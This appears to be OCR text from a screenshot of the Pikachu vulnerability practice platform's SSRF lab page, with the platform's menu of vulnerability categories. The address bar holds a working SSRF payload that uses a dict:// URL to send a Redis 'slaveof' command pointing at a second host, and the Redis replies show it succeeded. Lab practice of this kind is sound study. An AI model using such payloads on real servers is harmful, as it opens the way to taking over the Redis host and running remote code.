 不安全 | 192.168.33.134/pikachu/vul/ssrf/ssrf_curl.php?url=dict://192.168.33.134:6379/slaveof:192.168.133.131:6379
Pikachu 漏洞练习平台 pika~pika~
系统介绍
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK 1
概述
暴力破解
累了吧,来读一首诗吧
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload